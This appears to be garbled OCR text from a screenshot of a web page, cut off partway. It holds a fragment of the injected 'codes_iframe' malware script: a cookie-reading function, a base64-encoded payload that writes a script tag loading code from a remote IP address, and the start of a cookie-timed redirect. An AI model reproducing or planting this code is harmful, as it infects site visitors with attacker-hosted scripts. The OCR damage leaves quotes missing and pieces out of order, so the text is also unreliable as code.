
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne